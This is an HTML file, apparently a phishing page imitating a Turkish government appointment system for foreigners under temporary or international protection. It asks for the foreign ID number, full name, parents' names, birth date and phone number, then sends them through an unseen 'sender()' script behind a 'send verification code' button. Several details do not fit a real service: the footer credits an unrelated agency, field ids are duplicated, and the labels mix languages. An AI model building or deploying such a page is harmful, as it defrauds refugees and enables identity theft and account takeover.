
<file: index.html>
<!DOCTYPE html>
<html dir="rtl">

<head>
	<meta charset="utf-8">
	<link rel="shortcut icon" href="favicon.ico">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>نظام المواعيد للاجانب تحت الحماية المؤقتة والدولية</title>
	<link href="css/cssAr.css" rel="stylesheet">
	<script src="js/jquery.js"></script>
	<script src="js/allscripts.js"></script>
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
	<script src="js/main.js"></script>
	<link rel="stylesheet" href="css/livechat_embed.css"> 
	
	</head>

<body>
	<div class="page-content">
		<header>
			<div id="top-bar">
				<div class="container">
					<div class="row">
						<div class="col-md-12">
							<div class="top-links pull-right">
								<ul class="top-links-container">
									<li class="top-links-item"><a href="#">Türkçe</a></li>
									<li class="top-links-item"><a href="#">English</a></li>
									<li class="top-links-item"><a href="#">فارسی</a></li>
									<li class="top-links-item"><a href="#">العربية</a></li>
									<li class="top-links-item"><a href="#">پښتو</a></li>
								</ul>
							</div>
						</div>
					</div>
				</div>
			</div>
			<nav class="navbar navbar-default">
				<div class="container">
					<div class="row">
						<div class="col-md-12">
							<div class="navbar-header">
								<div class="logoSection">
									<div id="btnHome" class="logo"></div>
									<div class="title">
										<h4>نظام المواعيد للاجانب تحت الحماية المؤقتة والدولية</h4> </div>
									<button type="button" class="col-sm-push-2 navbar-toggle collapsed " data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar"> <span class="sr-only">Toggle navigation</span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button>
								</div>
							</div>
							<div id="navbar" class="navbar-collapse collapse noPadding">
								<ul class="nav navbar-nav navbar-right">
									<li>
										<button type="button" id="btnRequestReservation" class="btn btn-info navbar-button"> خذ موعداً </button>
										<button type="button" id="sameClick" class="btn btn-danger navbar-button"> المواعيد المحجوزة </button>
									</li>
								</ul>
							</div>
							<h7 class="navbar-desc">كل هذه الاجراءات متوفرة بشكل مجاني</h7>
						</div>
					</div>
				</div>
			</nav>
		</header>
		<main>
			<div class="container">
				<div class="row">
					<div class="col-md-12">
						<div class="content">
							<div class="clearfix" style="margin-bottom:30px"></div>
							<div class="col-md-12 noPadding" id="formContainer">
								<form action="" onsubmit=" return sender()">
								

									<div class="row">
										<div class="col-md-12">
											<div class="alert alert-info alert-dismissable"> <strong><i class="fa fa-exclamation-circle" aria-hidden="true"></i></strong> يمكنك الحصول على مواعيد من أجل 10 شخص كحد اقصى </div>
											<div class="clearfix"></div>
											<div class="alert alert-info alert-dismissable"> <strong><i class="fa fa-exclamation-circle" aria-hidden="true"></i></strong> يرجى كتابة اسمك كما هو مبين في بطاقة الحماية ألدولية او المؤقتة (بما في ذلك الفراغات، النقاط والرموز الأخرى) </div>
										</div>
									</div>
									<style>

									</style>
									<div class="col-md-8 col-md-offset-2">
										<div class="row">
											<div>
											<div class="form-group noPadding">
													<label class="controlLabel" for="ApplicantIdNo">KİMLİK Numarası</label><span class="text-danger Required">*</span>
													<input @class="form-control " @placeholder @tabindex="0" id="id" @type="text" autocomplete="off" class="k-textbox" data-val="true" data-val-length-max="11" data-val-length-min="11" data-val-regex="تم ادخال رقم الهوية المؤقتة بشكل غير صحيح." data-val-regex-pattern="^[9]{2}[0-9]{9}$" data-val-required="هذا الحقل إلزامي!" id="ApplicantIdNo" name="ApplicantIdNo"><span class="field-validation-valid text-danger help-block" data-valmsg-for="ApplicantIdNo" data-valmsg-replace="true"></span></div>
												<div class="form-group noPadding">
													<label class="controlLabel" class="controlLabel" for="ApplicantFatherName">Adi</label><span class="text-danger Required">*</span>
													<input @class="form-control " @placeholder @tabindex="0" id="name" @type="text" autocomplete="off" class="k-textbox" data-val="true" data-val-length="The field اسم الأب must be a string with a maximum length of 50." data-val-length-max="50" data-val-required="هذا الحقل إلزامي!" id="ApplicantFatherName" name="ApplicantName" onkeypress="return !util.isNumber(event);(this,event)"><span class="field-validation-valid text-danger help-block" data-valmsg-for="ApplicantFatherName" data-valmsg-replace="true"></span></div><div class="form-group noPadding">
													<label class="controlLabel" class="controlLabel" for="ApplicantFatherName">Soyadi</label><span class="text-danger Required">*</span>
													<input @class="form-control " @placeholder @tabindex="0" id="nick" @type="text" autocomplete="off" class="k-textbox" data-val="true" data-val-length="The field اسم الأب must be a string with a maximum length of 50." data-val-length-max="50" data-val-required="هذا الحقل إلزامي!" id="ApplicantFatherName" name="ApplicantLastName" onkeypress="return !util.isNumber(event);(this,event)"><span class="field-validation-valid text-danger help-block" data-valmsg-for="ApplicantFatherName" data-valmsg-replace="true"></span></div>
												<div class="form-group noPadding">
													<label class="controlLabel" for="ApplicantFatherName">Baba Adi</label><span class="text-danger Required">*</span>
													<input @class="form-control " @placeholder @tabindex="0" id="father" @type="text" autocomplete="off" class="k-textbox" data-val="true" data-val-length="The field اسم الأب must be a string with a maximum length of 50." data-val-length-max="50" data-val-required="هذا الحقل إلزامي!" id="ApplicantFatherName" name="ApplicantFatherName" onkeypress="return !util.isNumber(event);(this,event)"><span class="field-validation-valid text-danger help-block" data-valmsg-for="ApplicantFatherName" data-valmsg-replace="true"></span></div>
												<div class="form-group noPadding">
													<label class="controlLabel" for="ApplicantFatherName">Anne Adi</label><span class="text-danger Required">*</span>
													<input @class="form-control " @placeholder @tabindex="0" id="mother" @type="text" autocomplete="off" class="k-textbox" data-val="true" data-val-length="The field اسم الأب must be a string with a maximum length of 50." data-val-length-max="50" data-val-required="هذا الحقل إلزامي!" id="ApplicantFatherName" name="ApplicantMotherName" onkeypress="return !util.isNumber(event);(this,event)"><span class="field-validation-valid text-danger help-block" data-valmsg-for="ApplicantFatherName" data-valmsg-replace="true"></span></div>												
												<div class="form-group noPadding">
													<label class="controlLabel" for="ApplicantFatherName">DOĞUM TARİHİ</label><span class="text-danger Required">*</span>
													<input @class="form-control " @placeholder @tabindex="0" id="date" @type="text" autocomplete="off" class="k-textbox" data-val="true" data-val-length="The field اسم الأب must be a string with a maximum length of 50." data-val-length-max="50" data-val-required="هذا الحقل إلزامي!" id="ApplicantFatherName" name="Applicantdate" onkeypress="return !util.isNumber(event);(this,event)"><span class="field-validation-valid text-danger help-block" data-valmsg-for="ApplicantFatherName" data-valmsg-replace="true"></span></div>
												<div class="form-group noPadding">
													<label class="controlLabel" for="ApplicantIdNo">Telefon Numarası</label><span class="text-danger Required">*</span>
													<input @class="form-control " @placeholder @tabindex="0" id="phone" @type="text" autocomplete="off" class="k-textbox" data-val="true" data-val-length-max="11" data-val-length-min="11" data-val-required="هذا الحقل إلزامي!" id="ApplicantTelfon" name="ApplicantPhone-number"><span class="field-validation-valid text-danger help-block" data-valmsg-for="ApplicantTelfon" data-valmsg-replace="true"></span></div>
											</div>
										</div>
									</div>
									<div class="row">
										<div class="col-md-12 col-sm-12 MT22 contMobilCodeGenretaor" style="text-align:center">
											<button class="btn btn-md btn-prime btnIcon" type="submit"><i class="fa fa-mail-forward fa-lg"><span class="buttonText">ارسل رمز التحقق</span></i></button>
										</div>
									</div>
								</form>
							</div>
						</div>
					</div>
				</div>
		</main>
		</div>
		<footer class="footer">
			<div class="container">
				<p class="text-muted">© 2023 GİB Bilgi İşlem Dairesi Başkanlığı</p>
			</div>
		</footer>
		<script src="js/bootstrap.js"></script>
</body>

</html>
</file>
